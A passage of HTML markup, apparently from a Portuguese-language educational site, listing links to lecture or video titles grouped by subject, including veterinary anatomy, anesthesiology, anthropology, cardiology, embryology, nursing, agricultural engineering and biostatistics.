                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
